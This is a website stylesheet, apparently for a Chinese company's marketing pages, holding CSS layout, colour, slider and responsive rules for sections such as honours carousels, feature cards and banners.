.sec3 .cont{margin-top:75px;justify-content:flex-start}
.sec3 .cont .navleft{display:flex;flex-direction:column;align-items:flex-start;padding-top:74px;padding-right:99px}
.sec3 .cont .navleft p{margin-bottom:31px;padding:0 10px;min-width:165px;background:#0079d2;border-radius:17px;font-size:16px;color:#fff;line-height:27px;text-align:center;display:flex;justify-content:center;align-items:center;cursor:pointer}
.sec3 .cont .navleft p em{display:none;width:11px;height:11px;background:#fff;border-radius:50%;margin-right:22px}
.sec3 .cont .navleft p.active{padding:0 27px 0 10px;background:#ff8f1c;height:33px;font-size:20px;line-height:33px}
.sec3 .cont .navleft p.active em{display:inline-block}
.sec3 .cont .swiper-wrap{flex:1;height:560px;overflow:hidden}
.sec3 .cont .swiper-wrap .swiper{width:100%;height:100%}
.sec3 .cont .swiper-wrap .swiper-slide-next,.sec3 .cont .swiper-wrap .swiper-slide-prev{opacity:0}
.sec3 .cont .swiper-wrap .swiper-slide-active{opacity:1}
.sec3 .cont .swiper-wrap .swiper-slide{text-align:center;font-size:18px;background:#f6f7fb;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:flex-start;align-items:flex-start}
.sec3 .cont .slide-item{width:100%;height:100%;align-items:center}
.sec3 .cont .left{text-align:left;padding-right:40px}
.sec3 .cont .left .tit{display:inline-block;padding:5px 22px;background:#0079d2;border-radius:21px;font-size:30px;font-weight:500;color:#fff;line-height:32px}
.sec3 .cont .left .stit{margin-top:30px;font-family:SourceHanSansCNMedium;font-size:24px;font-weight:500;color:#333;line-height:30px}
.sec3 .cont .left .desc{margin-top:20px;font-size:18px;color:#666;line-height:35px}
.sec3 .cont .right{flex:1;text-align:right}
.sec3 .cont .right img{max-width:100%}
.sec3 .cont .slide-item1{height:auto}
.sec3 .cont .slide-item2 .left{margin-top:-40px}
.sec3 .cont .slide-item2 .right img{margin-right:-10%}
.sec3 .cont .slide-item2 .list{margin-top:36px}
.sec3 .cont .slide-item2 .list .litem{display:flex;margin-bottom:42px}
.sec3 .cont .slide-item2 .list .litem img{width:65px;height:65px;margin-right:17px}
.sec3 .cont .slide-item2 .list .litem .text{flex:1}
.sec3 .cont .slide-item2 .list .litem .text p{font-size:24px;color:#333;line-height:30px}
.sec3 .cont .slide-item2 .list .litem .text p:nth-of-type(1){font-family:SourceHanSansCNMedium}
.sec3 .cont .slide-item2 .list .litem .text p:nth-of-type(2){margin-top:14px;font-size:18px;color:#666;line-height:22px}
.sec3 .cont .slide-item5 .left{width:52.92%}
.sec3 .cont .slide-item5 .list{margin-top:36px;display:flex;flex-wrap:wrap}
.sec3 .cont .slide-item5 .list .litem{width:40%;margin-bottom:42px;text-align:center}
.sec3 .cont .slide-item5 .list .litem img{width:72px;height:72px;margin-right:17px}
.sec3 .cont .slide-item5 .list .litem .text p{font-size:18px;color:#333;line-height:22px}
.sec3 .cont .slide-item5 .list .litem .text p:nth-of-type(1){margin-top:24px;font-family:SourceHanSansCNMedium}
.sec3 .cont .slide-item5 .list .litem .text p:nth-of-type(2){margin-top:18px;color:#666}
.sec3 .cont .slide-item5 .list .litem:nth-of-type(2){width:60%}
.sec3 .cont .slide-item5 .list .litem:nth-of-type(4){width:60%}
@media (max-width:992px){.sec3 .cont .swiper-wrap{height:360px}
.sec3 .cont{margin-top:30px}
.sec3 .cont .navleft{padding-right:20px}
.sec3 .cont .navleft p{margin-bottom:20px;min-width:125px;height:27px;border-radius:17px;font-size:14px}
.sec3 .cont .navleft p em{width:8px;height:8px;margin-right:10px}
.sec3 .cont .navleft p.active{padding:0 20px 0 10px;height:30px;font-size:16px;line-height:30px}
.sec3 .cont .left{width:100%}
.sec3 .cont .left .tit{font-size:16px;line-height:18px}
.sec3 .cont .left .stit{margin-top:20px;font-size:16px}
.sec3 .cont .left .desc{margin-top:10px;font-size:12px;line-height:18px}
.sec3 .cont .slide-item2 .list{margin-top:25px}
.sec3 .cont .slide-item2 .list .litem .text p{font-size:14px;line-height:18px}
.sec3 .cont .slide-item2 .list .litem .text p:nth-of-type(2){margin-top:6px;font-size:12px;line-height:16px}
.sec3 .cont .slide-item5 .list{margin-top:20px}
.sec3 .cont .slide-item5 .list .litem{margin-bottom:15px}
.sec3 .cont .slide-item5 .list .litem img{width:42px;height:42px;margin-right:10px}
.sec3 .cont .slide-item5 .list .litem .text p{margin-top:5px;font-size:12px;line-height:16px}
.sec3 .cont .slide-item5 .list .litem .text p:nth-of-type(1){margin-top:10px}
.sec3 .cont .slide-item5 .list .litem .text p:nth-of-type(2){margin-top:5px}
}
.nav-line button{outline:0}
.nav-line button{position:relative;color:#666;border:none;background:0 0;font-size:18px}
.nav-line button:hover{color:#666}
.nav-line button.active{background:0 0!important;color:#518eed;transition:all .4s;font-weight:700}
.nav-line button.active:before{content:"";position:absolute;left:0;bottom:-2px;background:#266cfe;height:3px;width:100%;z-index:5;transition:all .4s}
.honor{width:100%;float:left;padding:80px 0;background:#f0f7ff}
.honor .swiper-slide{margin-top:40px}
.honor .swiper-slide span img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%}
.honor .swiper-slide a{background:#fff;display:block;padding-bottom:10px;box-shadow:0 2px 16px 0 rgba(0,78,204,.1)}
.honor .swiper-slide em{display:block;font-size:16px;font-style:normal;text-align:center;padding:10px 5px;color:#333}
.honor .swiper-slide p{color:#666;line-height:26px;font-size:14px;padding:0 15px}
.honor .swiper-button-next{position:absolute;top:30px;left:calc(100% - 40px);text-align:center;color:#fff;background:#2aa2de;cursor:pointer;overflow:hidden;z-index:999;width:40px;font-size:30px;line-height:60px;height:60px;transition:all .5s ease;outline:0}
.honor .swiper-button-prev{position:absolute;top:30px;left:calc(100% - 90px);text-align:center;color:#fff;background:#2aa2de;cursor:pointer;overflow:hidden;z-index:999;width:40px;font-size:30px;line-height:60px;height:60px;transition:all .5s ease;outline:0}
.honor .swiper-button-next:hover,.honor .swiper-button-prev:hover{background:#333}
.honorr{width:100%;float:left;padding:80px 0;background:#fff}
.honorr .swiper-slide{margin-top:40px}
.honorr .swiper-slide span img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%}
.honorr .swiper-slide a{background:#fff;display:block;padding-bottom:10px;box-shadow:0 2px 16px 0 rgba(0,78,204,.1)}
.honorr .swiper-slide em{display:block;font-size:16px;font-style:normal;text-align:center;padding:10px 5px;color:#333}
.honorr .swiper-slide p{color:#666;line-height:26px;font-size:14px;padding:0 15px}
.honorr .swiper-button-next{position:absolute;top:30px;left:calc(100% - 40px);text-align:center;color:#fff;background:#2aa2de;cursor:pointer;overflow:hidden;z-index:999;width:40px;font-size:30px;line-height:60px;height:60px;transition:all .5s ease;outline:0}
.honorr .swiper-button-prev{position:absolute;top:30px;left:calc(100% - 90px);text-align:center;color:#fff;background:#2aa2de;cursor:pointer;overflow:hidden;z-index:999;width:40px;font-size:30px;line-height:60px;height:60px;transition:all .5s ease;outline:0}
.honorr .swiper-button-next:hover,.honorr .swiper-button-prev:hover{background:#333}
.pad_80{padding:60px 0}
.main_title{margin-bottom:10px;width:100%}
.main_title .m_p1{font-size:40px;display:flex;font-weight:700;color:#0085d0;align-items:center;justify-content:flex-start}
.main_title .m_p2{font-size:20px;margin-top:10px}
.home-one{padding:114px 0 100px 0}
.home-one .home-bottom{margin-top:52px;background:url(../images/index1.png) no-repeat top center;height:626px;position:relative;margin-bottom:59px}
.home-one ul li{position:absolute}
.home-one ul li .box{position:relative;padding-right:96px;height:80px;line-height:80px}
.home-one ul li .img{width:80px;line-height:80px;height:80px;text-align:center;background-color:#1f73ff;border-radius:50%;position:absolute;top:0;right:0}
.home-one ul li .img .iconfont{font-size:40px;color:#fff}
.home-one ul li .img:after{content:'';display:block;border:1px dashed #fff;border-radius:50%;width:86%;height:86%;position:absolute;top:7%;left:7%;animation:zhuanquan 10s linear 0s infinite}
.home-one ul li .bt{font-size:24px;color:#333}
.home-one ul li:nth-child(2n) .box{padding-left:96px;padding-right:0}
.home-one ul li:nth-child(2n) .img{left:0;right:auto}
.home-one ul li:nth-child(1){top:1%;right:60.5%}
.home-one ul li:nth-child(2){top:1%;left:61.5%}
.home-one ul li:nth-child(3){top:32%;right:58.3%}
.home-one ul li:nth-child(3) .img .iconfont{font-size:30px}
.home-one ul li:nth-child(4){top:32%;left:59.3%}
.home-one ul li:nth-child(5){top:44.5%;right:78.1%}
.home-one ul li:nth-child(5) .img .iconfont{font-size:30px}
.home-one ul li:nth-child(6){top:44.5%;left:78.1%}
.home-one ul li:nth-child(7){top:73%;right:68%}
.home-one ul li:nth-child(7) .img .iconfont{font-size:30px}
.home-one ul li:nth-child(8){top:73%;left:68%}
.home-one .btn{text-align:center}
.home-one .btn a{margin:0 10px}


.duli-section .duli-top {position: relative; width: 100%; text-align: center;}
.duli-section .duli-sec-title{position: relative;width: 100%;font-weight: bold;font-size: 36px;line-height: 48px;color: #000000;}
.duli-section .duli-sec-text{position: relative;width: 100%;font-size: 24px;color: #222222;line-height: 36px;margin-top: 15px;}
.duli-section .duli-sec-title a{color: #000;}
.duli-section .duli-sec-title a:hover{color: #016FE8;}
.duli-section .duli-sec-title.white, .duli-section .duli-sec-title.white a{color: #fff;}
.duli-section .duli-sec-title.white a:hover{color: #cacaca;}

.duli-section .duli-sec2{position: relative;width: 100%;padding: 2% 0 70px;}
.duli-section .duli-sec2 .duli2-tbody{position: relative;width: 100%;padding-top: 61px;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list{position: relative;margin-left: -14px;margin-right: -14px;display: flex;flex-wrap: wrap;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item{position: relative;display: inline-block;vertical-align: top;width: 25%; margin-bottom: 42px;padding: 0 15px;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box{position: relative;width: 100%;padding: 16px 20px 14px;background: #F6F6F6;border-radius: 24px;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box:hover{background: #016FE8;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-pic{position: relative;width: 100%;text-align: center;background: #E4E5E9;border-radius: 24px;overflow: hidden;border: 2px solid #FFFFFF;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-pic img{display: inline-block;vertical-align: top;width: 100%;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body{position: relative;width: 100%;padding: 0 6px;margin-bottom: 8px;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-title{position: relative;width: 100%;font-weight: bold;font-size: 24px;color: #000000;line-height: 36px;padding: 5px 0;padding-right: 50px;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-title img{display: inline-block;position: absolute;right: 0;top: 50%;transform: translateY(-50%);width: 44px;height: 44px;background: #016FE8;border-radius: 50%;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box:hover .item-body .item-title{color: #fff;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box:hover .item-body .item-title img{border: 2px solid #FFFFFF;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-text{position: relative;width: 100%;font-size: 16px;color: #666666;line-height: 20px;min-height: 60px;overflow: hidden;margin-top: 5px;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box:hover .item-body .item-text{color: #fff;}
.duli-section .duli-sec2 .duli2-tbody .duli2-tbody-btn{position: relative;width: 100%;text-align: center;padding-top: 22px;}
@media screen and (max-width:1459px) {
  .duli-section .duli-sec2{padding: 7.5% 0 60px;}
  .duli-section .duli-sec2 .duli2-tbody{padding-top: 52px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list{margin-left: -10px;margin-right: -10px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item{width: 25%; margin-bottom: 36px;padding: 0 10px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box{padding: 14px 16px 12px;border-radius: 20px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-pic{border-radius: 20px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body{padding: 0 4px;margin-bottom: 6px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-title{font-size: 22px;line-height: 34px;padding: 4px 0;padding-right: 46px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-title img{width: 40px;height: 40px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-text{font-size: 16px;line-height: 20px;min-height: 60px;margin-top: 4px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-btn{padding-top: 18px;}
     .section-1 .flex .num-box{ width: 180px; height: 180px; line-height: 180px; font-size: 24px;}
}
@media screen and (max-width:1259px) {
  .duli-section .duli-sec2{padding: 7.25% 0 50px;}
  .duli-section .duli-sec2 .duli2-tbody{padding-top: 44px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list{margin-left: -6px;margin-right: -6px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item{width: 25%; margin-bottom: 30px;padding: 0 6px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box{padding: 12px 12px 10px;border-radius: 16px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-pic{border-radius: 16px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body{padding: 0 4px;margin-bottom: 6px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-title{font-size: 20px;line-height: 32px;padding: 4px 0;padding-right: 42px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-title img{width: 38px;height: 38px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-text{font-size: 15px;line-height: 18px;min-height: 54px;margin-top: 4px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-btn{padding-top: 16px;}
}
@media screen and (max-width:991px) {
  .duli-section .duli-sec2{padding: 7.25% 0 40px;}
  .duli-section .duli-sec2 .duli2-tbody{padding-top: 36px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list{margin-left: -12px;margin-right: -12px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item{width: 33.33333%; margin-bottom: 30px;padding: 0 12px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box{padding: 12px 12px 10px;border-radius: 16px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-pic{border-radius: 16px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body{padding: 0 4px;margin-bottom: 6px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-title{font-size: 20px;line-height: 32px;padding: 4px 0;padding-right: 42px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-title img{width: 38px;height: 38px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item .item-box .item-body .item-text{font-size: 15px;line-height: 18px;min-height: 54px;margin-top: 4px;}
  .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-btn{padding-top: 16px;}}
  .duli-section .duli-sec6{position: relative;width: 100%;padding: 80px 0 6.5625%;}
.duli-section .duli-sec6 .duli6-tbody{position: relative;width: 100%;padding-top: 70px;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list{position: relative;margin-left: -44px;margin-right: -44px;display: flex;flex-wrap: wrap;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item{position: relative;display: inline-block;vertical-align: top;width: 20%; margin-bottom: 20px;padding: 0 44px;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item + .duli6-tbody-item::before{position: absolute;content: "";left: 0;transform: translateX(-50%);top: 46px;width: 186px;height: 1px;border: 1px solid #AAB9CB;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item + .duli6-tbody-item::after{position: absolute;content: "";left: 0;transform: translateX(-50%);top: 28px;width: 34px;
  height: 34px;background: url(../images/duli6-item-jian.png) no-repeat center center;background-size: 100% 100%;background-color: #E6F0FC;border-radius: 50%;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-pic{position: relative;max-width: 100%;width: 86px;height: 86px;padding: 4px; margin: 0 auto;text-align: center;background: #016FE8;border-radius: 50%;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-pic img{display: inline-block;vertical-align: top;width: 100%;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item:hover .item-pic{background: #FF8F1C;margin-top: -15px;margin-bottom: 15px;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box{position: relative;width: 100%;text-align: center;padding-top: 8px;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-name{position: relative;width: 100%;font-weight: bold;text-align: center;font-size: 20px;color: #016FE8;line-height: 36px;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item:hover .item-box .item-name{color: #FF8F1C;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-title{position: relative;width: 100%;font-family: SourceHanSansCN-Medium;font-weight: 500;font-size: 24px;color: #000000;line-height: 36px;margin-top: 12px;}
.duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-desc{position: relative;width: 100%;font-size: 18px;color: #000000;line-height: 30px;margin-top: 4px;}
@media screen and (max-width:1459px) {
  .duli-section .duli-sec6{padding: 70px 0 6.5625%;}
  .duli-section .duli-sec6 .duli6-tbody{padding-top: 60px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list{margin-left: -28px;margin-right: -28px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item{width: 20%; margin-bottom: 20px;padding: 0 28px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item + .duli6-tbody-item::before{top: 46px;width: 142px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item + .duli6-tbody-item::after{top: 28px;width: 32px;height: 32px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-pic{width: 80px;height: 80px;padding: 4px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item:hover .item-pic{margin-top: -12px;margin-bottom: 12px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box{padding-top: 8px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-name{font-size: 22px;line-height: 34px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-title{font-size: 22px;line-height: 34px;margin-top: 10px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-desc{font-size: 18px;line-height: 28px;margin-top: 4px;}
}
@media screen and (max-width:1259px) {
  .duli-section .duli-sec6{padding: 60px 0 6.5%;}
  .duli-section .duli-sec6 .duli6-tbody{padding-top: 50px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list{margin-left: -8px;margin-right: -8px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item{width: 20%; margin-bottom: 20px;padding: 0 8px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item + .duli6-tbody-item::before{top: 46px;width: 128px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item + .duli6-tbody-item::after{top: 28px;width: 32px;height: 32px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-pic{width: 72px;height: 72px;padding: 4px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item:hover .item-pic{margin-top: -10px;margin-bottom: 10px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box{padding-top: 8px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-name{font-size: 20px;line-height: 32px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-title{font-size: 20px;line-height: 32px;margin-top: 10px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-desc{font-size: 16px;line-height: 28px;margin-top: 4px;}
.index_adv li .txt .pad {
  padding-right: 10%;
  padding-left: 20%;
}
.index_adv li .pic {
  right: 10px;
}
}
@media screen and (max-width:991px) {
  .duli-section .duli-sec6{padding: 50px 0 6.5%;}
  .duli-section .duli-sec6 .duli6-tbody{padding-top: 40px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list{margin-left: -8px;margin-right: -8px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item{width: 33.33333%; margin-bottom: 20px;padding: 0 8px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item + .duli6-tbody-item::before{display: none;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item + .duli6-tbody-item::after{display: none;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-pic{width: 72px;height: 72px;padding: 4px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item:hover .item-pic{margin-top: -10px;margin-bottom: 10px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box{padding-top: 8px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-name{font-size: 20px;line-height: 32px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-title{font-size: 20px;line-height: 32px;margin-top: 10px;}
  .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-desc{font-size: 16px;line-height: 28px;margin-top: 4px;}
}
.section22{padding-top:86px;padding-bottom:119px; margin-top: 4px;}
.section22>.title-text{margin-top:18px}
.section22>.title-text::after{bottom:-27px}
.section22 .title{font-family:SourceHanSansCN-Bold;font-size:36px;line-height:38px;color:#333;text-align:center;font-weight:700;position:relative}
.section22 .title-text{font-family:SourceHanSansCN-Regular;font-size:20px;line-height:20px;color:#666;text-align:center;position:relative}

.promotion-box{position:relative;width:30%;height:244px;background-color:#fff;box-shadow:0 0 10px 0 rgba(3,18,110,.18);border-radius:15px;padding-top:68px;padding-left:20px;padding-right: 20px; box-sizing:border-box;cursor:pointer}
.promotion-box:hover{background-image:linear-gradient(0deg,#0077c9 0,#1475dd 50%,#2772f0 100%),linear-gradient(#fff,#fff)}
.promotion-box:hover .little-title{color:#fff}
.promotion-box:hover .text{color:#fff}
.little-title{font-family:SourceHanSansCN-Bold;font-size:24px;color:#0077c8;font-weight:700;line-height:24px!important}
.section22 .little-title{margin-bottom:24px}
.section22 .text{margin-top:0;color:#333;font-weight:600}
.section22 .text1{margin-top:10px}
.iconimg{position:absolute}
.iconimg1{position:absolute;top:19px;right:18px}
.iconimg2{position:absolute;top:18px;right:10px}
.iconimg3{position:absolute;top:19px;right:26px}
.section22 .wrap{margin-top:97px}
.section22 .flex{display:flex; padding: 0 5vw; justify-content:space-between;flex-wrap:wrap;display:-webkit-flex}

.wmjz-body .sep-section2-plus{padding:45px 0 30px 0;background:url(../images/map.png) no-repeat bottom center #fff}
.sep-container{width:100%;margin:0 auto;max-width:1360px}
.wmjz-body .sep-section2-plus .hd{color:#333;font-size:34px;text-align:center;margin-bottom:76px;position:relative}
.wmjz-body .sep-section2-plus .hd:before{content:'';display:block;width:46px;height:4px;background:#0066B3;position:absolute;left:50%;bottom:-24px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.wmjz-body .sep-section2-plus .box{padding:30px 15px;background:#fff;margin:0 20px;margin-bottom:30px;border:1px solid #e6e6e6}
.wmjz-body .sep-section2-plus .box .title{color:#0066B3;font-size:18px;font-weight:700;text-align:center;height:50px;margin-bottom:16px}
.wmjz-body .sep-section2-plus .box .title span{color:#0066B3;font-size:14px;display:block;font-weight:400;margin-top:5px;height:20px;font-weight:700}
.wmjz-body .sep-section2-plus .box .num{font-size:48px;color:#0066B3;width:84px;height:84px;text-align:center;line-height:84px;margin:0 auto;border-radius:50%;border:1px solid #868686;margin-bottom:20px}
.wmjz-body .sep-section2-plus .box .summary{color:#646464;font-size:13px;line-height:1.8em;height:9em}


h1.normal-h {
    text-align: center;
    color: #0066B3;
}
.sep-container {
    width: 100%;
    margin: 0 auto;
    max-width: 1360px;
}
.hf-banner{background:url(../images/hf-banner2.jpg) repeat top center;height:255px;padding-top:32px}
.hf-banner.mgbm{margin-bottom:20px}
.hf-banner .hf-title{color:#fff;font-size:32px;text-align:center}
.hf-banner .hf-text{color:#fff;font-size:32px;text-align:center;font-weight:700;margin:30px 0;margin-top:20px;margin-bottom:35px}
.hf-banner .hf-more{color:#0066B3;background:#fff;display:table;padding:2px 40px;border-radius:24px;font-size:24px;margin:0 auto}
.ppch-body .sep-title{color:#3b3b3b;font-weight:700;font-size:32px;text-align:center;margin-bottom:10px}
.ppch-body .sep-section3-new{padding:77px 0 67px 0}
.ppch-body .sep-section3-new .sep-container{text-align:center}
.ppch-body .sep-section3-new .sep-container .sep-title{margin-bottom:54px}
.ppch-body .sep-section3-new .sep-container .thumb1{margin-bottom:36px}
.ppch-body .sep-section3-new .sep-container .thumb2{text-align:left;padding-left:30px}
.ppch-body .sep-section3-new .sep-container ul{padding-left:30px}
.ppch-body .sep-section3-new .sep-container ul li{list-style:none;text-align:left;margin-bottom:30px;color:#3b3b3b;font-size:16px}
.ppch-body .sep-section3-new .sep-container ul li img{padding-right:10px}
.ppch-body .sep-section3-new .sep-container ul li a{color:#3b3b3b;font-size:16px;text-decoration:none}
.ppch-body .sep-section3-new .sep-container ul li a:hover{color:#0066B3}
.ppch-body .sep-section3-new .sep-container ul li a:hover span{color:#0066B3}
.ppch-body .sep-section3-new .sep-container ul li span{color:#3b3b3b;font-size:12px}
.ppch-body .sep-section1{padding:28px 0;padding-bottom:90px}
.ppch-body .sep-section1 .alias{color:#0066B3;font-size:20px;text-align:center;margin-bottom:50px}
.ppch-body .sep-section1 .col-md-3{padding:0}
.ppch-body .sep-section1 .box{position:relative}
.ppch-body .sep-section1 .box .thumb img{width:100%;-webkit-filter:brightness(.3);filter:brightness(.3)}
.ppch-body .sep-section1 .box:hover .thumb img{-webkit-filter:brightness(1);filter:brightness(1)}
.ppch-body .sep-section1 .box:hover .info{background:rgba(255,255,255,.8); display: block;}
.ppch-body .sep-section1 .box:hover .info .box-s i{display:none}
.ppch-body .sep-section1 .box:hover .info .box-s .summary{display:block;color:#323232}
.ppch-body .sep-section1 .box:hover .info .box-s .title{font-weight:700;color:#323232}
.ppch-body .sep-section1 .box:hover .info .box-s .title:before{display:none}
.ppch-body .sep-section1 .box .info{position:absolute;width:100%;height:100%;left:0;top:0}
.ppch-body .sep-section1 .box .box-s{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:100%;padding:0 10px}
.ppch-body .sep-section1 .box .box-s i{color:#fff;font-size:72px;margin-bottom:10px}
.ppch-body .sep-section1 .box .box-s .title{font-size:18px;color:#fff;text-align:center;position:relative;margin-top:30px}
.ppch-body .sep-section1 .box .box-s .title:before{content:"";width:36px;height:2px;background:#fff;position:absolute;left:50%;top:-22px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.ppch-body .sep-section1 .box .box-s .summary{color:#fff;font-size:14px;margin-top:40px;text-indent:2em;padding:0 20px;text-align:left;line-height:1.6em;display:none;position:relative}
.ppch-body .sep-section1 .box .box-s .summary:before{content:"";width:36px;height:2px;background:#323232;position:absolute;left:50%;top:-22px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.ppch-body .sep-section2{background:url(../images/ppch-2-1.jpg) no-repeat top center;padding:75px 0 76px 0}
.ppch-body .sep-section2 .sep-title{margin-bottom:47px}
